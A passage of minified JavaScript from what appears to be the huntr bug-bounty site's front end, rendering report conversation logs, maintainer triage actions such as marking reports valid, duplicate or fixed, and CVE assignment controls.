e=tA.body.split("#securityPolicyPR-")[1],t="https://github.com/".concat(null==tM?void 0:null===(tp=tM.repository)||void 0===tp?void 0:tp.owner,"/").concat(null==tM?void 0:null===(tv=tM.repository)||void 0===tv?void 0:tv.name,"/pull/").concat(e),i="https://github.com/".concat(null==tM?void 0:null===(tf=tM.repository)||void 0===tf?void 0:tf.owner,"/").concat(null==tM?void 0:null===(tb=tM.repository)||void 0===tb?void 0:tb.name),s=(null==tM?void 0:null===(ty=tM.repository)||void 0===ty?void 0:ty.owner.toLowerCase())===(null==tM?void 0:null===(tw=tM.repository)||void 0===tw?void 0:tw.name.toLowerCase())?null==tM?void 0:null===(tj=tM.repository)||void 0===tj?void 0:tj.owner:"".concat(null==tM?void 0:null===(tN=tM.repository)||void 0===tN?void 0:tN.owner,"/").concat(null==tM?void 0:null===(tg=tM.repository)||void 0===tg?void 0:tg.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"bg-black p-1 pl-2",children:(0,l.jsx)(v.G,{icon:$.zhw,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have opened a\xa0",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"pull request"}),"\xa0with a ",(0,l.jsx)("code",{children:"SECURITY.md"})," for\xa0",(0,l.jsx)("a",{href:i,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:s}),"\xa0to merge."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#adminPublicationScheduleUpdated")){let e=y()(tA.body.split("|")[1]).format("Do MMM YYYY"),t=y()(tA.body.split("|")[2]).format("Do MMM YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["A huntr admin modified the scheduled publication date from"," ",e," to ",t]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#triaged"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 6px",background:"#515151"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"A huntr security researcher has marked the report as triaged"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#digestSent"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(R()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have notified the"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(tk=tM.repository)||void 0===tk?void 0:tk.owner,"/").concat(null==tM?void 0:null===(t_=tM.repository)||void 0===t_?void 0:t_.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(tC=tM.repository)||void 0===tC?void 0:tC.owner,"/",null==tM?void 0:null===(tS=tM.repository)||void 0===tS?void 0:tS.name]})," ","maintainers about this report in their weekly follow-up"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(R()["limit-width"]),children:[(0,l.jsx)("p",{className:"text-sm ".concat(R().example),children:tA.body}),(0,l.jsx)("div",{className:"self-end text-xs opacity-50",children:y()(tA.createdAt).fromNow()})]})},et=e=>{let{}=e,{vulnerability:t,messages:i,fetchConversation:s}=A();return(0,x.useEffect)(()=>{s()},[s]),(0,l.jsx)("div",{className:"mb-5 flex w-full flex-wrap space-y-12 font-montserrat",children:(0,l.jsx)("div",{className:"relative w-full ".concat(R()["messages-container"]),children:null==i?void 0:i.map(e=>(0,l.jsxs)("div",{className:"".concat(R()["message-box"]," relative my-5 flex flex-row last:mb-0"),children:[(0,l.jsx)(F,{message:e,vulnerability:t}),(0,l.jsx)(ee,{message:e,vulnerability:t})]},e.id))})})},ei=i(5515),el=i.n(ei),es=i(80605),ea=(0,a.$)("fc2aefe8e0499287ca86fffbd86bbdb0df047904"),en=(0,a.$)("8683f2d7b3339a31ffa5eebfdc28c088c87b6736"),er=(0,a.$)("87b7d3ce513ab2e85760b2556edda0a5fa3c9290"),eo=(0,a.$)("e4a2eb4d4b44476b6330a70948f06d07945ddeaa"),ec=(0,a.$)("e30e5a56ad11921d462a04382955a6c3d4b0d405"),ed=(0,a.$)("e831dcb3005730145aee1309d74d96a7e083e040"),em=i(7261),eu=i(3985),ex=e=>{var t,i,s,a;let{refetchVulnerability:n}=e,[r,o]=(0,x.useState)(!1),{selected:c,comment:d,cve:m,vulnerability:u,setComment:h,fetchConversation:f,setSelected:b,fix:y,duplicateId:w}=A(),j=async()=>{h(""),b(""),await f(),"Mark as valid"===c&&await n(),o(!1)},{data:N}=(0,es.useSession)(),g=null==N?void 0:null===(t=N.user)||void 0===t?void 0:t.username,k=null==u?void 0:null===(i=u.conversation)||void 0===i?void 0:i.id,_=["Thank researcher","","Ban researcher","Mark as not applicable"].includes(c)&&!d.length,C="Fix"===c&&!((null==y?void 0:null===(s=y.sha)||void 0===s?void 0:s.length)===40&&(null==y?void 0:null===(a=y.version)||void 0===a?void 0:a.length)>0),S="Mark as duplicate"===c&&!w,M=async()=>{o(!0);try{"Request a fix"===c||""===c?await ed(d,k,g):"Mark as seen"===c?await ea(null==u?void 0:u.id):"Ban researcher"!==c&&("Fix"===c?await en(null==u?void 0:u.id,null==y?void 0:y.fixer_id,null==y?void 0:y.sha,null==y?void 0:y.version)||(0,em.Am)("Error: the patch commit SHA submitted could not be found in the vulnerable repository, please check and try again.",{type:"error",autoClose:1e4}):"Mark as valid"===c?await eo({vulnerabilityId:null==u?void 0:u.id,status:eu.Jb.Valid,comment:d,assign_cve:null==m?void 0:m.assign_cve}):"Mark as not applicable"===c?await eo({vulnerabilityId:null==u?void 0:u.id,status:eu.Jb.NotApplicable,comment:d}):"Mark as informative"===c?await eo({vulnerabilityId:null==u?void 0:u.id,status:eu.Jb.Informative,comment:d}):"Mark as waste of time"===c?await eo({vulnerabilityId:null==u?void 0:u.id,status:eu.Jb.Spam,comment:d}):"Mark as duplicate"===c?await eo({vulnerabilityId:null==u?void 0:u.id,status:eu.Jb.Duplicate,comment:d,duplicateId:w}):"Thank researcher"===c&&await ec(d,null==u?void 0:u.id))}catch(e){(0,em.Am)("Error: ".concat(e.message),{type:"error"}),console.error(e)}finally{j()}};return(0,l.jsx)("div",{className:"z-10 !mt-2 ml-auto",children:(0,l.jsx)("button",{id:"comment-btn",style:{minWidth:"80px"},onClick:M,className:"float-right mt-3 h-8 rounded-md border border-bright-green bg-dark-green px-2.5 py-1.5 text-xs font-medium hover:bg-bright-green disabled:cursor-default disabled:opacity-50 disabled:hover:bg-dark-green",disabled:r||_||C||S||"Fix and Publish"===c,children:r?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:c&&!["Thank researcher","Request a fix","Ban researcher"].includes(c)&&d.length?"".concat(c," with comment"):c||"Comment"})})})};let eh=new I._({highlight:function(e,t){if(t&&V.Z.getLanguage(t))try{return V.Z.highlight(t,e).value}catch(e){}try{return V.Z.highlightAuto(e).value}catch(e){}return""}});var ep=e=>{var t,i;let{refetchVulnerability:s}=e,{vulnerability:a,selected:n,fetchConversation:r,comment:o,setComment:c}=A();(0,x.useEffect)(()=>{r()},[r]);let{data:d}=(0,es.useSession)(),[m,u]=(0,x.useState)(!1),[h,p]=(0,x.useState)(null),v=!d||"Fix"===n||"Mark as seen"===n,f=(()=>{switch(n){case"Mark as not applicable":return"[required] Please tell the researcher how they can improve";case"Ban researcher":return"[required] Please tell the researcher why they're being banned";case"Fix":case"Mark as seen":return"You cannot comment with this action";default:return"Write a comment (supports markdown)."}})();return((0,x.useEffect)(()=>{a&&a.conversation&&a.conversation.id&&p(a.conversation.id)},[a]),d)?h?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{id:"input-container",className:"mt-7 flex w-full flex-row font-montserrat",children:[(0,l.jsx)("div",{className:"mt-[-3px] flex flex-col",children:(null==d?void 0:null===(t=d.user)||void 0===t?void 0:t.image)?(0,l.jsx)(D.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:d.user.image,alt:""}):(0,l.jsx)(D.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:"https://github.com/".concat(null==a?void 0:null===(i=a.repository)||void 0===i?void 0:i.owner,".png"),alt:""})}),(0,l.jsxs)("div",{className:"flex w-full flex-col",children:[(0,l.jsx)("div",{className:"mb-1.5 flex flex-row text-sm",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("button",{className:"ml-1 py-1.5 pr-3 text-white hover:text-opacity-100 ".concat(m?"text-opacity-50":"text-opacity-100"),onClick:()=>u(!1),children:"Write"}),(0,l.jsx)("button",{className:"px-3 py-1.5 text-white hover:text-opacity-100 ".concat(m?"text-opacity-100":"text-opacity-50"),onClick:()=>u(!0),children:"Preview"})]})}),m?(0,l.jsx)("div",{id:"markdown",className:"block min-h-20 w-full rounded-xl border-none bg-white bg-opacity-10 p-2 px-4 py-2.5 text-left font-montserrat text-sm text-white placeholder-white placeholder-opacity-30",style:{minHeight:"100px"},children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:eh.render(o)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})}):(0,l.jsx)("textarea",{id:"message-input",value:o,onChange:e=>c(e.target.value),placeholder:f,disabled:v,className:"block w-full rounded border-none bg-white bg-opacity-[7%] px-4 py-2.5 font-montserrat text-sm text-white placeholder-white placeholder-opacity-30 ".concat(v?"cursor-not-allowed opacity-70":""),rows:4})]})]}),(0,l.jsx)(ex,{refetchVulnerability:s})]}):null:(0,l.jsxs)("div",{className:"mt-7 w-full rounded-r border-l-4 border-yellow-400 bg-white bg-opacity-10 p-6 text-sm text-white",children:[(0,l.jsx)("button",{className:"underline hover:text-blue-500",onClick:()=>(0,es.signIn)("cognito"),children:"Sign in"}),"\xa0to join this conversation"]})},ev=e=>{let{refetchVulnerability:t}=e,{vulnerability:i,selected:s,setSelected:a,isAdmin:n,isMaintainer:r}=A(),[o,c]=(0,x.useState)({visible:!1,mouseLocation:""}),[d,m]=(0,x.useState)({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}});if(!i||!r&&!n)return null;let u=()=>"valid"===i.status&&!i.patch_commit_sha,h=()=>{let e=[];return"pending"!==i.status||i.seen||e.push("Mark as seen"),"spam"===i.status||i.testimony||e.push("Thank researcher"),e},{status:p,patch_commit_sha:v}=i,f=["invalid","informative","duplicate","spam","not_applicable","self_closed"].includes(p)||"valid"===p&&v,b=e=>{a(e),c({visible:!1,mouseLocation:""}),m({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}}),"mark as valid"===e.toLowerCase()&&t()};return(0,l.jsx)("div",{children:""===s&&(0,l.jsxs)("div",{className:"my-4 flex flex-row font-montserrat sm:ml-14",children:[h().length>0&&(0,l.jsxs)("div",{className:"relative z-30 mr-2",children:[(0,l.jsxs)("button",{id:"dropdown-menu-button",type:"button",className:"focus:none group inline-flex w-full justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-opacity-20 focus:outline-none focus:ring-0",onClick:()=>c({...o,visible:!o.visible}),children:[["Mark as seen","Thank researcher","Request a fix","Ban researcher"].includes(s)?(0,l.jsx)("span",{children:s}):(0,l.jsx)("span",{children:"Other actions"}),(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(o.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),o.visible&&(0,l.jsx)("div",{id:"dropdown_extras",style:{filter:"drop-shadow(5px 5px 10px #000)"},className:"absolute left-0 mt-2 w-44 origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,children:h().map((e,t)=>(0,l.jsx)("div",{className:"z-10 cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>b(e),onMouseOver:()=>c({...o,mouseLocation:e}),children:e},t))})]}),!f&&(0,l.jsxs)("div",{className:"relative z-30",children:[(0,l.jsxs)("button",{id:"menu-button",type:"button",className:"focus:none float-right inline-flex w-full max-w-xs items-center justify-center rounded-md border border-bright-green bg-dark-green px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-bright-green focus:outline-none focus:ring-0 lg:max-w-none",onClick:()=>{u()?b("Fix"):m({...d,visible:!d.visible})},children:[s.includes("Mark as")&&"Mark as seen"!==s||"Fix and Publish"===s?(0,l.jsx)("span",{children:s}):u()?(0,l.jsx)("span",{children:"Mark as fixed"}):"pending"===i.status?(0,l.jsx)("span",{children:"Resolve"}):null,"pending"===i.status&&(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(d.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),d.visible&&(0,l.jsx)("div",{className:"absolute left-0 mt-[46px] origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,style:{filter:"drop-shadow(5px 5px 10px #000)"},children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"w-44",children:[{title:"Valid",explanation:"This report describes a previously unknown vulnerability."},{title:"Informative",explanation:"This report contains useful information but doesn't require a fix."},{title:"Duplicate",explanation:"This issue has already been reported."},{title:"Not Applicable",explanation:"This report has been made in good faith but has no security implications."},{title:"Waste of Time",explanation:"This report is low effort, dishonest, spam, or abusive."}].map((e,t)=>(0,l.jsx)("div",{className:"cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>{b("Mark as "+e.title.toLowerCase())},onMouseOver:()=>m({...d,mouseLocation:e}),children:e.title},t))}),d.mouseLocation.title&&(0,l.jsx)("div",{className:"ml-[-1px] hidden min-h-full w-60 flex-grow rounded-r-md bg-[#252525] sm:block",children:(0,l.jsx)("div",{className:"p-4 text-sm",children:d.mouseLocation.explanation})})]})})]})]})})},ef=()=>{var e,t;let{vulnerability:i,cve:s,setCve:a}=A(),n=i?(0,f.SH)(i).score:0,r=(null==i?void 0:null===(t=i.repository)||void 0===t?void 0:null===(e=t._owner)||void 0===e?void 0:e.is_cna)||!1,o=!r&&n>0;return((0,x.useEffect)(()=>{a({assign_cve:o})},[o,a]),o)?(0,l.jsxs)("div",{className:"mt-6",id:"cve-container",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("h3",{className:"font-medium",children:"CVE"}),!r&&n>4?(0,l.jsx)("div",{className:"ml-2 self-center",children:(0,l.jsx)("span",{className:"text-xs text-green-500",children:(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})})}):(0,l.jsxs)("label",{className:"relative ml-3 inline-flex cursor-pointer items-center",children:[(0,l.jsx)("input",{type:"checkbox",className:"peer sr-only",checked:(null==s?void 0:s.assign_cve)||!1,onChange:()=>{a(e=>e?{...e,assign_cve:!e.assign_cve}:null)}}),(0,l.jsx)("div",{className:"peer h-4 w-8 rounded-full border-gray-600 bg-white bg-opacity-10 after:absolute after:top-[4px] after:h-4 after:w-4 after:rounded-full after:border after:border-gray-300 after:bg-white after:transition-all after:content-[''] peer-checked:bg-blue-600 peer-checked:after:translate-x-full peer-checked:after:border-white peer-focus:outline-none"})]})]}),(0,l.jsxs)("p",{className:"mt-1.5 text-xs leading-tight text-white text-opacity-50",children:["Your CVE will only be published on the specified publication date, not on validation. ",(0,l.jsx)("br",{}),"If you're a CNA let us know and we will stop publishing CVEs for your vulnerabilities.",(0,l.jsx)("br",{}),"Learn more about\xa0",(0,l.jsx)("a",{className:"text-blue-500  text-opacity-100 hover:underline",href:"https://www.redhat.com/en/topics/security/what-is-cve",target:"_blank",rel:"noopener noreferrer",children:"CVEs"}),"."]})]}):null},eb=i(96282);i(85901);var ey=()=>{var e,t;let[i,s]=(0,x.useState)([]),[a,n]=(0,x.useState)(!0),[r,o]=(0,x.useState)(null),{vulnerability:c,setDuplicateId:d}=A(),m=null==c?void 0:c.id,u=null==c?void 0:null===(e=c.repository)||void 0===e?void 0:e.owner,h=null==c?void 0:null===(t=c.repository)||void 0===t?void 0:t.name,p=e=>{e&&(o(e),d(e.id))};return(0,x.useEffect)(()=>{(async()=>{n(!0);try{let e=await er(u,h);s(e.map(e=>{var t,i;return{id:null==e?void 0:e.id,label:"".concat(null==e?void 0:e.id," - ").concat((null==e?void 0:e.title)||(null==e?void 0:null===(t=e.cwe)||void 0===t?void 0:t.description)||(null==e?void 0:null===(i=e.cwe)||void 0===i?void 0:i.title)),value:null==e?void 0:e.id}}))}catch(e){console.error(e)}finally{n(!1)}})()},[m,u,h]),(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as a duplicate:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this submission is not original."}),(0,l.jsx)("li",{children:"This report will remain private as long as the original submission remains private."}),(0,l.jsx)("li",{children:"If the duplicate is private, the researcher's credibility will increase or stay the same."}),(0,l.jsxs)("li",{children:["If the duplicate is public, this report will go public and ",(0,l.jsx)("br",{}),"the researcher's reputation will decrease: -4."]})]})]}),(0,l.jsxs)("div",{className:"mt-8 space-y-2",children:[(0,l.jsx)("p",{className:"text-xs",children:"Which report is this a duplicate of?"}),(0,l.jsx)(eb.ZP,{id:"cwe-select",value:r,onChange:e=>p(e),options:i,isLoading:a,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select an existing report..."})]})]})},ew=e=>{let t,{}=e,{vulnerability:i,selected:s,setSelected:a,fix:n,setFix:r,possibleFixers:o,validateSha:c}=A(),[d,m]=(0,x.useState)("");if(""===s)return null;let u=async e=>{let t=e.target.value;r(n?{...n,sha:t}:{sha:t,version:"",fixer_id:""}),t.length>0?m(await c(t)):m("")};if("Mark as seen"===s)t=(0,l.jsxs)("div",{className:"mb-5 text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as seen:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You will stop receiving follow-up emails"}),(0,l.jsx)("li",{children:"The researcher will be made aware that you've seen their report."})]})]});else if("Mark as valid"===s){var h,b,y,w;t=(0,l.jsxs)("div",{className:"mb-5",children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as valid:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this is the first time you've heard of this vulnerability."}),(0,l.jsx)("li",{children:"We (huntr) will pay the researcher out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 7."}),(0,l.jsx)("li",{children:"Your report will remain private until you publish it."})]})]}),(null==i?void 0:i.cwe)&&(0,l.jsxs)("div",{className:"mt-8 text-sm",children:[(0,l.jsx)("span",{className:"opacity-60",children:"Please make sure you agree with the classification before validating it:"}),(0,l.jsxs)("div",{className:"mt-4",children:[(0,l.jsx)("label",{className:"mr-6 block self-center text-sm",children:"Severity"}),(0,l.jsxs)("span",{className:"text-white text-opacity-50",children:[(0,f.SH)(i).severity,"(",(0,f.SH)(i).score,") ="," ",(0,f.SH)(i).cvssString]})]}),(0,l.jsxs)("div",{className:"mt-4 w-full",children:[(0,l.jsx)("label",{className:"block self-center text-sm",children:"Vulnerability Type"}),(0,l.jsx)("div",{className:"flex",children:(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(null==i?void 0:null===(h=i.cwe)||void 0===h?void 0:h.number,".html"),className:"mt-0.5 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",null==i?void 0:null===(b=i.cwe)||void 0===b?void 0:b.number,":",(null==i?void 0:null===(y=i.cwe)||void 0===y?void 0:y.description)||(null==i?void 0:null===(w=i.cwe)||void 0===w?void 0:w.title)]})})]}),(0,l.jsx)(ef,{})]})]})}else t="Mark as not applicable"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as not applicable:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report is a good faith attempt that doesn't contain a vulnerability that affects your repository."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -5."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as waste of time"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as a waste of time / spam:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that affects your repository and has been made in bad faith."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -10."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]}),(0,l.jsxs)("div",{className:"mt-3 flex",children:[(0,l.jsx)(v.G,{icon:p.X8G,className:"ml-1 mr-3 self-center text-yellow-300"}),"You can also ban the researcher from your repository [Other actions"," ",">"," Ban researcher]"]})]})}):"Thank researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By thanking the researcher:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're signaling that the researcher did an exceptionally good job."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 1."})]})]})}):"Ban researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By banning the researcher:"}),(0,l.jsx)("ol",{className:"w-3/4 list-disc pl-4",children:(0,l.jsx)("li",{children:"This researcher will be prevented from disclosing again in your repository."})})]})}):"Mark as informative"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as informative:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that needs fixing."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will not change."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as duplicate"===s?(0,l.jsx)("div",{className:"mb-5 w-full rounded-r",children:(0,l.jsx)(ey,{})}):"Fix"===s?(0,l.jsxs)("div",{className:"mb-5 w-full rounded-r",children:[(0,l.jsx)("h3",{className:"text-lg font-medium",children:"Mark as fixed"}),(0,l.jsxs)("ol",{className:"mt-2 list-disc pl-4 text-sm text-white text-opacity-50",children:[(0,l.jsx)("li",{children:"You're confirming that all the fix information provided below is accurate, addresses this vulnerability and may be used in a CVE."}),(0,l.jsx)("li",{children:"If eligible for a fix bounty, we (huntr) will pay whoever you elect below as the fixer, out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The patch commit SHA allows us to compensate the researcher for every occurence that has been modified with your patch."})]}),(0,l.jsxs)("div",{className:"mt-10",children:[(0,l.jsx)("div",{className:"mb-5 flex flex-row text-xs",children:(0,l.jsxs)("div",{className:"w-full",children:["Patch commit SHA ",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(0,l.jsx)("div",{className:"validation-result",children:d.includes("SHA found:")?(0,l.jsxs)("span",{className:"text-green-500",children:[(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})," ",d]}):d.length>0?(0,l.jsxs)("span",{className:"text-red-500",children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-1"})," ",d]}):""}),(0,l.jsx)("input",{id:"sha-select",value:(null==n?void 0:n.sha)||"",onChange:u,type:"text",className:"mt-2 block w-full rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none",required:!0,placeholder:"eg a6e48cae103200d980961fc82503a4fe7434da95"})]})}),(0,l.jsxs)("div",{className:"mb-10 flex flex-row space-x-5",children:[(0,l.jsx)("div",{className:"flex w-1/5 flex-col",children:(0,l.jsxs)("div",{className:"text-xs",children:["Release",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(null==n?void 0:n.version)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 mr-1 text-green-500"}),(0,l.jsx)("input",{id:"last-version",value:(null==n?void 0:n.version)||"",onChange:e=>{r(n?{...n,version:e.target.value}:{sha:"",version:e.target.value,fixer_id:""})},type:"text",name:"last version",placeholder:"eg 3.4.3",className:"mt-2 block w-full  rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none"})]})}),(0,l.jsxs)("div",{className:"flex w-1/4 flex-col",children:[(0,l.jsxs)("label",{htmlFor:"fixer-select",className:"block text-xs",children:["Credit for fix",(null==n?void 0:n.fixer_id)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 text-green-500"})]}),(0,l.jsxs)("select",{id:"fixer-select",value:(null==n?void 0:n.fixer_id)||"",onChange:e=>{let t=e.target.value;r(n?{...n,fixer_id:t}:{sha:"",version:"",fixer_id:t})},name:"fixer-select",className:"mt-2 w-full rounded border-none bg-white bg-opacity-10 text-sm focus:outline-none ".concat((null==n?void 0:n.fixer_id)?"text-white":"text-gray-500"),required:!0,children:[(0,l.jsx)("option",{value:"",children:"Select fixer"}),o.map(e=>(0,l.jsx)("option",{value:e.id,children:e.preferred_username||e.username},e.id))]})]})]})]})]}):"Publish"===s?(0,l.jsx)("div",{className:"mb-5"}):(0,l.jsx)("div",{});return(0,l.jsxs)("div",{className:"font-montserrat sm:ml-14",children:[(0,l.jsx)("hr",{className:"my-7 border-white"}),(0,l.jsx)("div",{className:"float-right text-sm",children:(0,l.jsx)("span",{onClick:()=>a(""),className:"ml-4 cursor-pointer text-white hover:underline",children:"Cancel"})}),t]})},ej=i(44379),eN=i(76620),eg=i(40257);let ek=e=>{let{isOpen:t,onClose:i,vulnerability:s,refetchVulnerability:a}=e,[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=A();if(!t)return null;let m=async()=>{c(!0),await eo({vulnerabilityId:null==s?void 0:s.id,status:eu.Jb.SelfClosed,comment:n}),await a(),await d(),c(!1),i()};return(0,l.jsxs)("div",{className:"relative z-50","aria-labelledby":"modal-title",role:"dialog","aria-modal":"true",children:[(0,l.jsx)("div",{className:"fixed inset-0 bg-black bg-opacity-50 transition-opacity"}),(0,l.jsx)("div",{className:"fixed inset-0 z-10 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl transform overflow-auto rounded bg-10-percent px-4 py-6 pb-4 pt-5 text-left shadow-xl transition-all sm:my-8 sm:w-full sm:max-w-lg 